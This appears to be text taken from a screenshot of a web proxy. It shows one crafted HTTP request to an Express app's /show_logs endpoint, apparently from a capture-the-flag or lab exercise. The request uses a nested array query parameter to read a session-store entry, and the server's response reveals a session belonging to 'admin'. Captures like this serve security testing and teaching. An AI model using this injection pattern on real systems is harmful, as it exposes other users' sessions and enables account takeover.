 Request
Raw
Hex
\n
GET /show_logs?log_query[0]=get&log_query[1][0]=sess:kUmcNMl23GZvk3DJeaqG-QH4sRCgCzPi HTTP/1.1
Host: 13.212.48.18:30519
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: connect.sid=
s%3AkUmcNMl23GZvk3DJeaqG-QH4sRCgCzPi.8O3WFQgWWhC5rCfdT%2F3xPqsVn6OcuBpUSTW831GH22A
Connection: close
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 93
5 ETag: W/"5d-gBpErfAGtag+BIIR1ej7RgzXu10"
6 Date: Sun, 10 Sep 2023 16:25:18 GMT
7 Connection: close
8
9 {"cookie":{"originalMaxAge":null,"expires":null,"httpOnly":true,"path":"/"},"userid":"admin"}